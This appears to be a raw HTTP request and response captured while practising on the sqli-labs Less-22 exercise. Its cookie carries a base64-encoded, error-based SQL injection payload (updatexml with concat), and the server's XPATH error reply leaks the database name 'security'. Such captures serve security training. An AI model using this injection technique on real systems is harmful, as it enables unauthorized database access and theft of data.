 GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-22/index.php
Connection: keep-alive
Cookie: uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMCxjb25jYXQoMHg3ZSxkYXRhYmFzZSgpKSwwKSAtLSAj
Upgrade-Insecure-Requests: 1
QLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.2.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMCxjb25jYXQoMHg3ZSxkYXRhYmFzZSgpKSwwKSA
and expires: Mon 02 Mar 2020 - 23:48:08
Issue with your mysql: XPATH syntax error: '~security'